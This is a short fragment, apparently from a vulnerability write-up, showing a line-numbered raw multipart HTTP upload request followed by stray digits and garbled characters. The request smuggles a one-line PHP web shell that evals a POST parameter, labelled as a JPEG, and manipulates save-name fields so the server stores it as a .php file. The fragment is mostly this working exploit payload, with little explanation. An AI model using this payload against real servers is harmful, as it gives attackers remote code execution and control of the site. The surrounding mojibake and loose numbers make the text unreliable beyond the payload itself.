 13
14 -----------------------------1117251425716
15 Content-Disposition: form-data; name="upload_file";
filename="post.php3"
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); }
getxx($_POST["xx"]); ?>
19 -----------------------------1117251425716
20 Content-Disposition: form-data; name="save_name[0]"
21
22 xx.php
23 -----------------------------1117251425716
24 Content-Disposition: form-data; name="save_name[2]"
25
26 jpg
27 -----------------------------1117251425716
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------1117251425716--
6
6
6
6
6
6
6
6
6
7
7
7
7
7